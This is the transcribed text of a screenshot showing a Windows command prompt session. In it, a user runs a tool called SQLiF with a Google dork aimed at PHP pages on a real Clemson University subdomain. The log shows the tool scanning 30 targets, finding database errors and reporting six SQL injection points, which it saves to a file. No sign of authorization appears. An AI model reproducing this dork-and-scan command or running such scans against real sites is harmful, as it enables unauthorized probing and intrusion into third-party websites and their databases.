 Command Prompt
Microsoft Windows [Version 10.0.19045.4651]
(c) Microsoft Corporation. All rights reserved.
C:\Users\conno>D:\s0ftwar3\SQLiF\sqlif.py -q "site:grad360.sites.clemson.edu inurl:\".php?\" fi
letype:php" -p 3
SQLiF
v1.0
[*] The developer is not responsible for any illegal use, including unauthorized attacks
on websites or databases. By using this software, you agree to use it responsibly
and legally, and you assume full responsibility for any consequences that may arise.
[SQLiF] no search engine provided (-e). Do you want to search with Google? [Y/N] y
[SQLiF] searching the web...
[SQLiF] scanning 30 targets...
[SQLiF] dbms error detected
[SQLiF] dbms error detected
[SQLiF] dbms error detected
[SQLiF] dbms error detected
[SQLiF] dbms error detected
[SQLiF] dbms error detected
[SQLiF] detected 6 injection(s)
[SQLiF] output saved to D:\s0ftwar3\SQLiF\20240819_174125.txt
C:\Users\conno>